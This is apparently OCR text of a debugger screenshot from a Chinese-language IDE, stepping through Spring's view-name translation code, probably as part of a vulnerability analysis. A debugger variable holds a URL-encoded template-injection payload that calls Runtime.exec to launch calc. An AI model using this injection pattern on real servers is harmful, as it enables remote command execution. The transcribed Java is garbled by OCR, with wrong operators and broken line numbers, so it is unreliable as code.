 58 public class DefaultRequestToViewNameTranslator implements RequestToViewNameTranslator {
阅读器模式
replacing the separator as required.
形参: lookupPath – the lookup path for the current request, as determined by the
UrlPathHelper
返回值: the transformed path, with slashes and extensions stripped if desired
90 @Nullable
91 protected String transformPath(String lookupPath) {
92 String path = lookupPath;
93 if (this.stripLeadingSlash = true && path.startsWith(SLASH) = true ) {
94 path = path.substring( beginIndex: 1);
95 }
96 if (this.stripTrailingSlash = true && path.endsWith(SLASH) = false ) {
97 path = path.substring(0, path.length() - 1);
98 }
99 if (this.stripExtension = true ) {
00 path = StringUtils.stripFilenameExtension(path);
01 }
02 if (!SLASH.equals(this.separator) = false ) {
03 path = StringUtils.replace(path, SLASH, this.separator);
控制台
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
or (org.springframework.web.servlet.view)
or (org.springframework.web.servlet.view)
gframework.web.servlet)
ingframework.web.servlet)
this = {DefaultRequestToViewNameTranslator@5531}
lookupPath = "/vul4/__$%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc%22).getInputStream(),%22GBK%22).useDelimite...视图
this.stripLeadingSlash = true